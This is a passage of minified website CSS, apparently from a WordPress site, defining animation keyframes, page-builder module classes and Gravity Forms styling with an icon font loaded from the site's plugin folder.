wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(8px);transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}}@keyframes dtq-fadeIn{0%{opacity:0}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}}@keyframes lds-ring{0%{transform:rotate(0)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{}@keyframes dsm-pulse-grow{}@-webkit-keyframes dsm-pulse-shrink{}@keyframes dsm-pulse-shrink{}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes dsm-bob-float{}@keyframes dsm-bob-float{}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@-webkit-keyframes dsm-hang-sink{}@keyframes dsm-hang-sink{}@-webkit-keyframes dsm-wobble-vertical{}@keyframes dsm-wobble-vertical{}@-webkit-keyframes dsm-wobble-horizontal{}@keyframes dsm-wobble-horizontal{}@-webkit-keyframes dsm-wobble-to-bottom-right{}@keyframes dsm-wobble-to-bottom-right{}@-webkit-keyframes dsm-wobble-to-top-right{}@keyframes dsm-wobble-to-top-right{}@-webkit-keyframes dsm-wobble-top{}@keyframes dsm-wobble-top{}@-webkit-keyframes dsm-wobble-bottom{}@keyframes dsm-wobble-bottom{}@-webkit-keyframes dsm-wobble-skew{}@keyframes dsm-wobble-skew{}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{}@keyframes dsm-ripple-out{}@-webkit-keyframes dsm-ripple-in{}@keyframes dsm-ripple-in{}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}}@keyframes dsm-icon-float-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}}@keyframes dsm-icon-sink-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{}@keyframes dsm-icon-pulse-grow{}@-webkit-keyframes dsm-icon-pulse-shrink{}@keyframes dsm-icon-pulse-shrink{}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@-webkit-keyframes dsm-icon-bob-float{}@keyframes dsm-icon-bob-float{}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@-webkit-keyframes dsm-icon-hang-sink{}@keyframes dsm-icon-hang-sink{}@-webkit-keyframes dsm-icon-wobble-horizontal{}@keyframes dsm-icon-wobble-horizontal{}@-webkit-keyframes dsm-icon-wobble-vertical{}@keyframes dsm-icon-wobble-vertical{}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}@keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;-webkit-background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}}@keyframes fadeInImg{0%{opacity:0}}@-webkit-keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{-o-transition:all .3s ease-in-out;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.svg?o6rzdt#gform-icons-theme)format("svg");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.gform_wrapper.gravity-theme button.screen-reader-text:focus{clip:auto;clip-path:none;border:0;width:auto;height:auto;margin:0;position:static!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-rows:repeat(auto-fill,auto);grid-template-columns:repeat(12,1fr);width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{-ms-grid-column-span:12;grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme 